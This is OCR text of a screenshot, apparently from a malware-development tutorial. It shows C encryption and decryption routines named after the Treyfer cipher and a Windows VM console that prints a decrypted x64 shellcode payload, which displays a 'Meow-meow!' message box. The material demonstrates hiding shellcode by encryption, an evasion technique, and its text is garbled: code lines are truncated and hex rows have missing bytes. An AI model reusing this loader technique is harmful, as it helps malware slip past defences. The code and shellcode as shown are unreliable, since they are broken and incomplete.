 17
18 // treyfer encryption function
19 void treyfer_encrypt(unsigned char *data,
20 unsigned int v0 = *(unsigned int *)data
21 unsigned int v1 = *(unsigned int *)(data
22 unsigned int sum = 0;
23 unsigned int delta = 0x9e3779b9;
24
25 for (int i = 0; i < ROUNDS; i++) {
26 v0 += ((v1 << SHIFT) ^ (v1 >> (32 - SH
27 sum += delta;
28 v1 += ((v0 << SHIFT) ^ (v0 >> (32 - SH
29 } <- #25-29 for (int i = 0; i < ROUNDS;
30
31 *(unsigned int *)data = v0;
32 *(unsigned int *)(data + 4) = v1;
33 } <- #19-33 void treyfer_encrypt(unsigned
34
35 // treyfer decryption function
36 void treyfer_decrypt(unsigned char *data,
37 unsigned int v0 = *(unsigned int *)data
38 unsigned int v1 = *(unsigned int *)(data
39 unsigned int sum = 0x9e3779b9 * ROUNDS;
40 unsigned int delta = 0x9e3779b9;
41
42 for (int i = 0; i < ROUNDS; i++) {
43 v1 -= ((v0 << SHIFT) ^ (v0 >> (32 - SHIFT))) + v0 + sum + ((unsigned int *)key)[(sum >> 11) & 3];
win11-en-us (quack2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
\xc3\xc5\xc9\x6e\xab\x4c\x8c\x88\x51\xeb\xf1\x6c\x47\x41
decrypted payload:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52
\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8b\x52\x18\x3e\x48\x8b
\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31
\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52
\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88
\x00\x00\x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44
\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01
\xd6\x4d\x31\xc9\x48\x31\xc0\xac xc9\x0d\x41\x01\xc1\x38\xe0\x75
\xf1\x3e\x4c\x03\x4c\x24\x08\x45 x75\xd6\x58\x3e\x44\x8b\x40\x24
\x49\x01\xd0\x66\x3e\x41\x8b\x0c x44\x8b\x40\x1c\x49\x01\xd0\x3e
\x41\x8b\x04\x88\x48\x01\xd0\x41 x58\x5e\x59\x5a\x41\x58\x41\x59
\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\x12
\xe9\x49\xff\xff\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a
\x01\x00\x00\x3e\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83
\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48
\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a
\x00\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00
\x3d\x5e\x2e\x2e\x5e\x3d\x00\x00\x90\x90\x90\x90\x90\x90
=^..^=
Meow-meow!
OK
Activate
Windows
Go to Settings to
activate Windows.
2:59 AM
Saturday
11/30/2024
Right Ctrl